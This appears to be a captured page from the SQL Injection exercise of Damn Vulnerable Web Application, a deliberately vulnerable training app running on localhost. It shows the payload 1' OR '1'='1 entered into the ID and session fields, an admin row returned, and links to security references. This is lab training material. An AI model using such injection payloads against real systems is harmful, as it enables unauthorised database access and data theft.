 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR '1'='1
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVW
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' OR '1'='1
Submit
Close